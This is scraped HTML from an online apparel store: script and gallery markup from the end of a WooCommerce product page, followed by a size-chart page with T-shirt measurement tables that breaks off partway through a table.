            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/klasernstore.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.4.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.4.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.4.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.4.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.4.0" id="woocommerce-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/google-ads.min.js?ver=1.11.6" id="wooptpm-google-ads-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/js/wc-gateway-ppec-order-review.js?ver=1.6.18" id="wc-gateway-ppec-order-review-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/klasernstore.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.3" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.13.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.3" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/klasernstore.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://klasernstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=6.4.0" id="wc-password-strength-meter-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( ppec_sandbox_fields + ',' + ppec_live_fields ).closest( 'tr' ).hide();

			if ( 'live' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( ppec_live_fields ).closest( 'tr' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( ppec_sandbox_fields ).closest( 'tr' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-settings' );
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( ppec_live_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-sandbox-settings' );
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( ppec_sandbox_fields ).closest( 'tr' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}

		$( '.woocommerce_ppec_paypal_button_layout' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			// Show settings that pertain to selected layout in same section
			var isVertical = 'vertical' === $( event.target ).val();
			var table      = $( event.target ).closest( 'table' );
			table.find( '.woocommerce_ppec_paypal_vertical' ).closest( 'tr' ).toggle( isVertical );
			table.find( '.woocommerce_ppec_paypal_horizontal' ).closest( 'tr' ).toggle( ! isVertical );

			// Disable 'small' button size option in vertical layout only
			var button_size        = table.find( '.woocommerce_ppec_paypal_button_size' );
			var button_size_option = button_size.find( 'option[value="small"]' );
			if ( button_size_option.prop( 'disabled' ) !== isVertical ) {
				button_size.removeClass( 'enhanced' );
				button_size_option.prop( 'disabled', isVertical );
				$( document.body ).trigger( 'wc-enhanced-select-init' );
				! button_size.val() && button_size.val( 'responsive' ).change();
			}
		} ).change();

		// Hide default layout and size settings if they'll be overridden anyway.
		function showHideDefaultButtonSettings() {
			var display =
				$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).is( ':checked' ) ||
				( $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) ||
				( $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) );

			$( '#woocommerce_ppec_paypal_button_layout, #woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_hide_funding_methods, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).toggle( display );
			display && $( '#woocommerce_ppec_paypal_button_layout' ).change();
		}

		// Toggle mini-cart section based on whether checkout on cart page is enabled
		$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			var checked = $( event.target ).is( ':checked' );
			$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle, .woocommerce_ppec_paypal_mini_cart' )
				.closest( 'tr' )
				.add( '#woocommerce_ppec_paypal_mini_cart_settings' ) // Select title.
					.next( 'p' ) // Select description if present.
				.addBack()
				.toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change( function( event ) {
			// Only show settings specific to mini-cart if configured to override global settings.
			var checked = $( event.target ).is( ':checked' );
			$( '.woocommerce_ppec_paypal_mini_cart' ).closest( 'tr' ).toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_button_layout' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled, #woocommerce_ppec_paypal_single_product_settings_toggle' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) ) {
				// If product page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) {
				// If product page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_single_product_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mark_enabled, #woocommerce_ppec_paypal_mark_settings_toggle' ).change( function() {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) ) {
				// If checkout page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) ) {
				// If checkout page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_mark_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		// Make sure handlers are only attached once if script is loaded multiple times.
		$( '#woocommerce_ppec_paypal_use_spb' ).off( 'change' );

		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			var checked = $( event.target ).is( ':checked' );

			// Show settings specific to Smart Payment Buttons only if enabled.
			$( '.woocommerce_ppec_paypal_spb' ).not( 'h3 ').closest( 'tr' ).toggle( checked );
			$( '.woocommerce_ppec_paypal_spb' ).filter( 'h3' ).next( 'p' ).addBack().toggle( checked );

			if ( checked ) {
				// Trigger all logic that controls visibility of other settings.
				$( '.woocommerce_ppec_paypal_visibility_toggle' ).change();
			} else {
				// If non-SPB mode is enabled, show all settings that may have been hidden.
				$( '#woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).show();
			}

			// Hide 'Responsive' button size option in SPB mode, and make sure to show 'Small' option.
			var button_size = $( '#woocommerce_ppec_paypal_button_size' ).removeClass( 'enhanced' );
			button_size.find( 'option[value="responsive"]' ).prop( 'disabled', ! checked );
			! checked && button_size.find( 'option[value="small"]' ).prop( 'disabled', false );
			$( document.body ).trigger( 'wc-enhanced-select-init' );
		} ).change();

		// Reset button size values to default when switching modes.
		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			if ( $( event.target ).is( ':checked' ) ) {
				// In SPB mode, set to recommended 'Responsive' value so it is not missed.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'responsive' ).change();
			} else if ( ! $( '#woocommerce_ppec_paypal_button_size' ).val() ) {
				// Set back to original default for non-SPB mode.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'large' ).change();
			}
		} );

	});

 });
</script>
<script>
document.getElementById('abc').innerHTML = document.querySelector('.jdgm-all-reviews__summary-stars').innerHTML + document.getElementById('abc').innerHTML;
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bff3e98c4a0e46fb839b0e384f7fc23e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://img.bizticket.net/sizechart.php
body_size: 8831
content:
<!DOCTYPE html>
<html>
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta
      data-n-head="1"
      http-equiv="Content-Security-Policy"
      content="upgrade-insecure-requests"
    />
    <title>Size chart</title>
    <style type="text/css">
		.s0 {
			background-color: #ffffff;
			text-align: left;
			font-weight: bold;
			color: #ff0000;
			font-family: 'Arial';
			font-size: 12pt;
			vertical-align: bottom;
			white-space: nowrap;
			padding: 2px 3px 2px 3px;
		}
		table{
			text-align:center;
			font-size:0.8em;
			color:black;
		}
		table tr th, table tr td{
			border-bottom:0.1em solid black;
		}
		table th, .s11{
			width:80px;
			color: white;
			background-color:#1376bc;
		}
		.tb_left, .s12{
		width:150px;
			text-align:left;
		}
      .tab-wrap {
        transition: 0.3s box-shadow ease;
        border-radius: 6px;
        max-width: 100%;
        display: flex;
        flex-wrap: wrap;
        position: relative;
        list-style: none;
        background-color: #fff;
        margin: 10px 0;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
      }
      .tab-wrap:hover {
        box-shadow: 0 12px 23px rgba(0, 0, 0, 0.23),
          0 10px 10px rgba(0, 0, 0, 0.19);
      }

      .tab {
        display: none;
      }
      .tab:checked:nth-of-type(1) ~ .tab__content:nth-of-type(1) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(2) ~ .tab__content:nth-of-type(2) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(3) ~ .tab__content:nth-of-type(3) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(4) ~ .tab__content:nth-of-type(4) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(5) ~ .tab__content:nth-of-type(5) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(6) ~ .tab__content:nth-of-type(6) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(7) ~ .tab__content:nth-of-type(7) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(8) ~ .tab__content:nth-of-type(8) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(9) ~ .tab__content:nth-of-type(9) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }.tab:checked:nth-of-type(10) ~ .tab__content:nth-of-type(10) {
          opacity: 1;
          transition: 0.5s opacity ease-in, 0.8s transform ease;
          position: relative;
          top: 0;
          z-index: 100;
          transform: translateY(0px);
          text-shadow: 0 0 0;
          padding: 10px;
        }      .tab:first-of-type:not(:last-of-type) + label {
        border-top-right-radius: 0;
        border-bottom-right-radius: 0;
      }
      .tab:not(:first-of-type):not(:last-of-type) + label {
        border-radius: 0;
      }
      .tab:last-of-type:not(:first-of-type) + label {
        border-top-left-radius: 0;
        border-bottom-left-radius: 0;
      }
      .tab:checked + label {
        background-color: #fff;
        box-shadow: 0 -1px 0 #fff inset;
        cursor: default;
      }
      .tab:checked + label:hover {
        box-shadow: 0 -1px 0 #fff inset;
        background-color: #fff;
      }
      .tab + label {
        box-shadow: 0 -1px 0 #eee inset;
        border-radius: 6px 6px 0 0;
        cursor: pointer;
        display: block;
        text-decoration: none;
        color: #333;
        flex-grow: 3;
        text-align: center;
        background-color: #f2f2f2;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
        text-align: center;
        transition: 0.3s background-color ease, 0.3s box-shadow ease;
        height: 40px;
        box-sizing: border-box;
        padding: 10px;
      }
      .tab + label:hover {
        background-color: #f9f9f9;
        box-shadow: 0 1px 0 #f4f4f4 inset;
      }
      .tab__content {
        padding: 10px 0px;
        background-color: transparent;
        position: absolute;
        width: 100%;
        z-index: -1;
        opacity: 0;
        left: 0;
        transform: translateY(-3px);
        border-radius: 6px;
      }

      /* boring stuff */
      body {
        font-family: "Helvetica", sans-serif;
        background-color: #e7e7e7;
        color: #777;
        padding: 30px 0;
        font-weight: 300;
      }

      .container {
        margin: 0 auto;
        display: block;
        max-width: 800px;
      }
      .container > *:not(.tab-wrap) {
        padding: 0 80px;
      }

      h1,
      h2 {
        margin: 0;
        color: #444;
        text-align: center;
        font-weight: 400;
      }

      h2 {
        font-size: 1em;
        margin-bottom: 30px;
      }
      h3 {
        font-weight: 400;
      }
      p {
        line-height: 1.6;
        margin-bottom: 20px;
      }
      img {
        max-width: 100%;
      }
    </style>
    <meta name="robots" content="noindex, nofollow" />
  </head>

  <body>
    <div class="container">
      Find the right size: Compare these measurements with a similar product you have at home. Place the product on a flat surface to get the best results.
      <div class="tab-wrap">
        
            <input type="radio" id="tab0" name="tabGroup2" class="tab" checked />
            <label for="tab0">T-shirt</label>
            
            <input type="radio" id="tab1" name="tabGroup2" class="tab"  />
            <label for="tab1">Long Sleeve &amp; Sweatshirt</label>
            
            <input type="radio" id="tab2" name="tabGroup2" class="tab"  />
            <label for="tab2">Hoodie &amp; Zipper Hoodie </label>
            
            <input type="radio" id="tab3" name="tabGroup2" class="tab"  />
            <label for="tab3">Tanktop</label>
            
            <input type="radio" id="tab4" name="tabGroup2" class="tab"  />
            <label for="tab4">Hawaiian Shirt</label>
            
            <input type="radio" id="tab5" name="tabGroup2" class="tab"  />
            <label for="tab5">Drinkware</label>
            
            <input type="radio" id="tab6" name="tabGroup2" class="tab"  />
            <label for="tab6">Crocs</label>
            
            <input type="radio" id="tab7" name="tabGroup2" class="tab"  />
            <label for="tab7">Shoes</label>
            
            <input type="radio" id="tab8" name="tabGroup2" class="tab"  />
            <label for="tab8">Rug</label>
            
            <input type="radio" id="tab9" name="tabGroup2" class="tab"  />
            <label for="tab9">Blanket</label>
            <div class="tab__content">
                  <h3>T-shirt size chart</h3>
                  <p>
                  <ul>
              <li>100% cotton (99/1 cotton/poly (Ash) &amp; 90/10 cotton/poly (Sport Grey)</li>
              <li>Heavyweight classic unisex tee</li>
              <li>Taped neck and shoulders; Tearaway label</li>
              <li>Decoration type: Digital Print</li>
              <li><b>Note: All Over Print Shirt 95% polyester, 5% spandex</b></li>
              </ul>
              <blockquote>
              <p>We suggest ordering one or two sizes up for a fuller fit; Please refer to the size chart for actual garment measurements</p>
              </blockquote>
              <p><strong>1 . Men’s T-Shirts</strong></p>
              <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
					<th class="tb_left">Size</th>
					<th>S</th>
					<th>M</th>
					<th>L</th>
					<th>XL</th>
					<th>2XL</th>
					<th>3XL</th>
					<th>4XL</th>
					<th>5XL</th>
					<th>6XL</th>
				  </tr>
				  <tr>
				    <td class="tb_left">Body Length</td>  
				  	<td>28</td>	
				  	<td>29</td> 
				  	<td>30</td>
				  	<td>31</td>	
				  	<td>32</td>	
				  	<td>33</td>	
				  	<td>34</td>	
				  	<td>35</td>
					<td>36</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Body Length Tolerance</td>	
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
					<td>1</td>					
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Tolerance</td>	
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
					<td>1</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Width (Laid Flat)</td> 
				  	<td>18</td>	
				  	<td>20</td>	
				  	<td>22</td>	
				  	<td>24</td>	
				  	<td>26</td>	
				  	<td>28</td>	
				  	<td>30</td>	
				  	<td>32</td>	
				  	<td>34</td>
				  </tr>
				</table>
			  </p>
              <p><strong>2 . Women’s T-Shirt</strong><br>
			  <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
					<th class="tb_left">Size</th>
					<th>S</th>
					<th>M</th>
					<th>L</th>
					<th>XL</th>
					<th>2XL</th>
					<th>3XL</th>
				  </tr>
				  <tr>
				    <td class="tb_left">Body Length</td>  
				  	<td>25 1/2</td>
				  	<td>26</td>
				  	<td>27</td>
				 	<td>28</td>
				 	<td>28 1/2</td>
				 	<td>29</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Body Length Tolerance</td>	
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Tolerance</td>	
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  	<td>-/+1</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Width (Laid Flat)</td> 
				  	<td>17 1/4</td>
				  	<td>19 1/4</td>
				  	<td>21 1/4</td>
				  	<td>23 1/4</td>
				  	<td>25 1/4</td>
				  	<td>27 1/4</td>
				  </tr>
				</table>
			  </p>
			  <p>4. Young T-shirt: <br>
			  <p>
				<table cellspacing="0" cellpadding="0">
				  <tr>
					<th class="tb_left">Body Length</th>
					<th>SX</th>
					<th>S</th>
					<th>M</th>
					<th>L</th>
					<th>XL</th>
				  </tr>
				  <tr>
				    <td class="tb_left">Body Length Tolerance</td> 
					<td>20 1/2</td>
					<td>22</td>
					<td>23 1/2</td>
					<td>25</td>
					<td>26 1/2</td> 
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Tolerance</td>	
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  	<td>1</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Chest Width (Laid Flat)</td>	
				  	<td>16</td>
				  	<td>17</td>
				  	<td>18</td>
				  	<td>19</td>
				  	<td>20</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Sizes (US)</td> 
				  	<td>6-8</td>
				  	<td>10-12</td>
				  	<td>14-16</td>
				  	<td>18-20</td>
				  	<td>22-24</td>
				  </tr>
				  <tr>
				  	<td class="tb_left">Sleeve Length (From Center Back)</td> 
				  	<td>13 1/2</td>
				  	<td>14 1/2</td>
				  	<td>15 1/2</td>
				  	<td>16 1/2</td>
				  	<td>17 1/2</td>
